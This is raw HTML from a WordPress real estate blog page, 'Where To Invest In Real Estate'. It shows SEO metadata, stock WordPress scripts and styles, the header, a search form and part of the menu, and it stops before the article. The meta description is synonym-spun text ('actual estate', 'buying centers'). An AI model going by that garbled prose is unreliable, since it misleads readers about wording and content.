

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tanoshigoto.com/where-to-invest-in-real-estate.html
body_size: 13272
content:
        <!DOCTYPE html>
        <html lang="en-US">
        
<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Where To Invest In Real Estate - tanoshigoto.com</title>
	<link rel="canonical" href="http://www.tanoshigoto.com/where-to-invest-in-real-estate.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Where To Invest In Real Estate - tanoshigoto.com" />
	<meta property="og:description" content="After I first started venturing into the world of actual estate, I encountered a mixture of opinions. Actual Property comes in many types &#8211; multi-family, buying centers, storage Units, industrial office buildings, residential housing &#8211; all of which come with completely different sizes and value tags. When you put money into a rental property, there Read More ..." />
	<meta property="og:url" content="http://www.tanoshigoto.com/where-to-invest-in-real-estate.html" />
	<meta property="og:site_name" content="tanoshigoto.com" />
	<meta property="article:published_time" content="2020-04-17T18:04:08+00:00" />
	<meta property="og:image" content="http://northstarsecurities.com/crefund/images/CapitalStack.jpg" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://www.tanoshigoto.com/where-to-invest-in-real-estate.html#article","isPartOf":{"@id":"http://www.tanoshigoto.com/where-to-invest-in-real-estate.html"},"author":{"name":"Author","@id":"/#/schema/person/0fc5db2942d1e1a96c486058709de559"},"headline":"Where To Invest In Real Estate","datePublished":"2020-04-17T18:04:08+00:00","mainEntityOfPage":{"@id":"http://www.tanoshigoto.com/where-to-invest-in-real-estate.html"},"wordCount":367,"commentCount":0,"publisher":{"@id":"/#/schema/person/0fc5db2942d1e1a96c486058709de559"},"image":{"@id":"http://www.tanoshigoto.com/where-to-invest-in-real-estate.html#primaryimage"},"thumbnailUrl":"http://northstarsecurities.com/crefund/images/CapitalStack.jpg","keywords":["estate","invest","where"],"articleSection":["How To Invest In Real Estate"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"http://www.tanoshigoto.com/where-to-invest-in-real-estate.html","url":"http://www.tanoshigoto.com/where-to-invest-in-real-estate.html","name":"Where To Invest In Real Estate - tanoshigoto.com","isPartOf":{"@id":"/#website"},"primaryImageOfPage":{"@id":"http://www.tanoshigoto.com/where-to-invest-in-real-estate.html#primaryimage"},"image":{"@id":"http://www.tanoshigoto.com/where-to-invest-in-real-estate.html#primaryimage"},"thumbnailUrl":"http://northstarsecurities.com/crefund/images/CapitalStack.jpg","datePublished":"2020-04-17T18:04:08+00:00","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.tanoshigoto.com/where-to-invest-in-real-estate.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.tanoshigoto.com/where-to-invest-in-real-estate.html#primaryimage","url":"http://northstarsecurities.com/crefund/images/CapitalStack.jpg","contentUrl":"http://northstarsecurities.com/crefund/images/CapitalStack.jpg"},{"@type":"WebSite","@id":"/#website","url":"/","name":"tanoshigoto.com","description":"Happy Family Home","publisher":{"@id":"/#/schema/person/0fc5db2942d1e1a96c486058709de559"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"/#/schema/person/0fc5db2942d1e1a96c486058709de559","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","caption":"Author"},"logo":{"@id":"/#/schema/person/image/"},"url":"http://www.tanoshigoto.com/author/janicereeves"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="tanoshigoto.com &raquo; Feed" href="http://www.tanoshigoto.com/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.tanoshigoto.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.tanoshigoto.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #404040;--wp--preset--color--gray: #eeeeee;--wp--preset--color--light-gray: #f9f9f9;--wp--preset--color--yellow: #e5ae4a;--wp--preset--color--blue: #1b8be0;--wp--preset--color--tahiti-gold: #e4741f;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 13px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='catchresponsive-fonts-css' href='http://www.tanoshigoto.com/wp-content/fonts/877c59eb46bff2b70747890632fca131.css' type='text/css' media='all' />
<link rel='stylesheet' id='catchresponsive-style-css' href='http://www.tanoshigoto.com/wp-content/themes/catch-responsive/style.css?ver=20240515-82108' type='text/css' media='all' />
<link rel='stylesheet' id='catchresponsive-block-style-css' href='http://www.tanoshigoto.com/wp-content/themes/catch-responsive/css/blocks.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://www.tanoshigoto.com/wp-content/themes/catch-responsive/css/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css' href='http://www.tanoshigoto.com/wp-content/themes/catch-responsive/css/jquery.sidr.light.min.css?ver=2.1.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type="text/javascript" src="http://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/html5.min.js?ver=3.7.3" id="catchresponsive-html5-js"></script>
<![endif]-->
<script type="text/javascript" src="http://www.tanoshigoto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.tanoshigoto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/jquery.sidr.min.js?ver=2.2.1.1" id="jquery-sidr-js"></script>
<script type="text/javascript" src="http://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/catchresponsive-custom-scripts.min.js" id="catchresponsive-custom-scripts-js"></script>
<link rel="https://api.w.org/" href="http://www.tanoshigoto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.tanoshigoto.com/wp-json/wp/v2/posts/1242" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.tanoshigoto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://www.tanoshigoto.com/?p=1242' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.tanoshigoto.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.tanoshigoto.com%2Fwhere-to-invest-in-real-estate.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.tanoshigoto.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.tanoshigoto.com%2Fwhere-to-invest-in-real-estate.html&#038;format=xml" />
	<style type="text/css">
				.site-title a,
			.site-description {
				color: #111111;
			}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f9f9f9; background-image: url("http://www.tanoshigoto.com/wp-content/themes/catch-responsive/images/body-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-1242 single-format-standard custom-background wp-embed-responsive wp-theme-catch-responsive two-columns content-left excerpt-image-left mobile-menu-one">


		<div id="page" class="hfeed site">
				<header id="masthead" role="banner">
    		<div class="wrapper">
		
    <div id="mobile-header-left-menu" class="mobile-menu-anchor primary-menu">
        <a href="#mobile-header-left-nav" id="header-left-menu" class="genericon genericon-menu">
            <span class="mobile-menu-text">Menu</span>
        </a>
    </div><!-- #mobile-header-menu -->
    <div id="site-branding"><div id="site-header"><p class="site-title"><a href="http://www.tanoshigoto.com/" rel="home">tanoshigoto.com</a></p><p class="site-description">Happy Family Home</p></div><!-- #site-header --></div><!-- #site-branding-->	<aside class="sidebar sidebar-header-right widget-area">
		<section class="widget widget_search" id="header-right-search">
			<div class="widget-wrap">
				
<form role="search" method="get" class="search-form" action="http://www.tanoshigoto.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
			</div>
		</section>
			</aside><!-- .sidebar .header-sidebar .widget-area -->
			</div><!-- .wrapper -->
		</header><!-- #masthead -->
			<nav class="site-navigation nav-primary search-enabled" role="navigation">
        <div class="wrapper">
            <h2 class="screen-reader-text">Primary Menu</h2>
            <div class="screen-reader-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>
            <ul id="menu-secondary-menu" class="menu catchresponsive-nav-menu"><li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46"><a href="http://www.tanoshigoto.com/category/auction">Auction</a>
<ul class="sub-menu">
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="http://www.tanoshigoto.com/category/auction/government-auction">Government Auction</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="http://www.tanoshigoto.com/category/auction/online-real-estate">Online Real Estate</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="http://www.tanoshigoto.com/category/auction/property-auctions">Property Auctions</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="http://www.tanoshigoto.com/category/auction/real-estate-auction">Real Estate Auction</a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51"><a href="http://www.tanoshigoto.com/category/condominium">Condominium</a>
<ul class="sub-menu">
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="http://www.tanoshigoto.com/category/condominium/condo-development">Condo Development</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="http://www.tanoshigoto.com/category/condominium/condominium-building">Condominium Building</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="http://www.tanoshigoto.com/category/condominium/luxury-condos">Luxury Condos</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="http://www.tanoshigoto.com/category/condominium/types-of-condos">Types Of Condos</a></li>
</ul>
</li>
